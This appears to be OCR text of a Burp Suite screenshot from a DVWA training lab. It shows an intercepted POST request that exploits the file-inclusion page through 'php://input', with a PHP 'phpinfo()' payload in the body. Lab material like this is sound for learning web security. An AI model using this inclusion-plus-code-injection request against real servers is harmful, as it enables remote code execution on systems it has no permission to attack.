 Request to http://dvwa.test:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /vulnerabilities/fi/?page=php://input HTTP/1.1
2 Host: dvwa.test:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Cache: no-cache
9 Origin: moz-extension://967a023b-345c-4c9e-b26d-b048821616c0
10 Content-Length: 18
11 Connection: close
12 Cookie: PHPSESSID=ktl515jtfokogtq4cebcmnusi4; security=low
13
14 <?php phpinfo();?>